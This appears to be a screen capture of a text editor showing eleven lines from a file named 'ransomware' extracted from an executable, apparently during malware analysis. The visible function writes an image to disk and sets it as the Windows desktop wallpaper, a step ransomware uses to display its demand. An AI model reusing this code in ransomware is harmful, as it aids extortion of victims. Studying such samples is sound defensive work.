 C:\Tools\aisoudfwemidf.exe_extracted\ransomware • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ransomware
34
35
36 def set_wallpaper():
37
38     image_file = open("background.png", "wb")
39     image_file.write(get_image())
40     image_path = os.path.abspath("background.png")
41
42     SPI_SETDESKWALLPAPER = 20
43     ctypes.windll.user32.SystemParametersInfoA(SPI_SETDESKWALLPAPER, 0, image_path , 0)
44
Line 44, Column 1 Spaces: 4 Plain Text